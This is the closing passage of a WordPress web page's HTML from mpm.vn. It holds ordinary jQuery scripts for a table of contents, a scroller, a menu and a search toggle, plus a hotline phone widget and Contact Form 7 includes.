    });
 
    $("html,body").trigger("scroll");
    var menu = $('.well-topic').find('h2');
    var tableContent = '';
    $.each(menu, function(index, value) {
        var slug = convertToSlug(value.innerText);
        $(value).attr("id", slug);
        tableContent += '<li><a href="#' + slug + '" title="' + value.innerText + '">' + value.innerText + '</a></li>';
    });
    $('#table-content').html(tableContent);

});

</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);

 new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });


</script>



<script src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.partner.js"></script>

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:02462788999" class="pps-btn-img">
												<img src="http://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:02462788999">
					<span class="text-hotline">02462788999</span>
				</a>
			</div>
					</div>
	<script type="text/javascript" src="http://mpm.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/mpm.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://mpm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
</body>
</html>